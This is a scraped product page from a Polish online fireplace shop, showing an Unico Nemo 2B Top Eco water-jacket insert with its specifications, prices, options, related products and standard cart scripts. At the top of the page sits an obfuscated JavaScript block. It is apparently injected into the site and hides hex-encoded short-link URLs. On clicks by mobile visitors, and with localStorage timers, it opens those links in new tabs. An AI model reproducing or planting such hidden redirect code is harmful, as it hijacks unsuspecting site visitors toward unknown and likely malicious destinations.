<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>16</td>
                </tr>
                                <tr>
                  <td>Moc wymiennika wodnego (kW)</td>
                  <td>5 - 10</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>87</td>
                </tr>
                                <tr>
                  <td>Pojemność wody (l)</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>230</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>180</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>67,4</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>46,7</td>
                </tr>
                                <tr>
                  <td>Głębokość fasady (cm)</td>
                  <td>32,9</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>72,1</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>122,8</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>43,7</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>47</td>
                </tr>
                                <tr>
                  <td>Średnica dolotu powietrza (mm)</td>
                  <td>100</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal + szamot
stal + refrabox</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4933');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4933');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba jednolita</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek wodny Unico Nemo 2B Top Eco lewa szyba jednolita</li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>15670.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option4601">Wyłożenie paleniska</label>
              <select name="option[4601]" id="input-option4601" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="16418">refrabox
                                (+983.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option4602">Zestaw Raster</label>
              <select name="option[4602]" id="input-option4602" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="16419">Wykończenie Standardowe
                 </option>
                                <option value="16420">Zestaw Raster (refrabox + szyba raster + klamka design)
                                (+1184.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option4081">wybierz szybę</label>
              <select name="option[4081]" id="input-option4081" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="14914">szyba zwykła
                 </option>
                                <option value="14915">szyba z nadrukiem
                                (+726.00PLN)
                 </option>
                                <option value="14913">szyba podwójna z nadrukiem
                                (+2256.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label" for="input-option4080">wybierz klamkę</label>
              <select name="option[4080]" id="input-option4080" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="14909">klamka Classic czarna
                 </option>
                                <option value="14912">klamka Classic srebrna
                                (+290.00PLN)
                 </option>
                                <option value="14911">klamka Design czarna
                                (+290.00PLN)
                 </option>
                                <option value="14910">klamka Design czarno-srebrna
                                (+290.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4933" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2-DUO"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2-duo-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1-80x80.png" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2 DUO" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2 DUO" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2-DUO">wkład kominkowy z płaszczem wodnym Unico Nemo 2 DUO</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy z płaszczem ..</p>
                                          <p class="price">                 14280.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2896', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('2896');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('2896');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-lewa-szyba-dzielona"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-dzielona-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1-80x80.png" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba dzielona" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba dzielona" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-lewa-szyba-dzielona">wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco lewa szyba dzielona</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy narożny z pł..</p>
                                          <p class="price">                 14477.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4931', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4931');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4931');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-prawa-szyba-dzielona"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-dzielona-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1%20—%20kopia-80x80.png" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba dzielona" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba dzielona" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-prawa-szyba-dzielona">wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba dzielona</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy narożny z pł..</p>
                                          <p class="price">                 14477.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4932', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4932');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4932');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-prawa-szyba-jednolita"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2B-top-eco-jednolita-wkład-z%20płaszczem-wodnym-kominki-gp-unico-krakow-1%20—%20kopia-80x80.png" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba jednolita" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba jednolita" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2B-Top-Eco-prawa-szyba-jednolita">wkład kominkowy z płaszczem wodnym Unico Nemo 2B Top Eco prawa szyba jednolita</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy narożny z pł..</p>
                                          <p class="price">                 15670.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4934', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4934');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4934');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2-Top-Eco"><img src="https://sklep.kominkigp.pl/image/cache/catalog/unico%20woda/nemo-2-top-eco-wkład-wodny-kominki-gp-unico-krakow-1-80x80.png" alt="wkład kominkowy z płaszczem wodnym Unico Nemo 2 Top Eco" title="wkład kominkowy z płaszczem wodnym Unico Nemo 2 Top Eco" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-2-Top-Eco">wkład kominkowy z płaszczem wodnym Unico Nemo 2 Top Eco</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy z płaszczem ..</p>
                                          <p class="price">                 13493.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5901', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5901');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5901');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-8B"><img src="https://sklep.kominkigp.pl/image/cache/catalog/koza/Nemo-8B-S2-R1-K5-80x80.png" alt="Wkład kominkowy z płaszczem wodnym Unico Nemo 8B 12kW" title="Wkład kominkowy z płaszczem wodnym Unico Nemo 8B 12kW" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-z-płaszczem-wodnym-Unico-Nemo-8B">Wkład kominkowy z płaszczem wodnym Unico Nemo 8B 12kW</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY -&nbsp;WWW.KOMINKIGP.PLWkład jest stalowy, spawany z..</p>
                                          <p class="price">                 13038.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21324', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21324');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21324');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4933');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4933',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
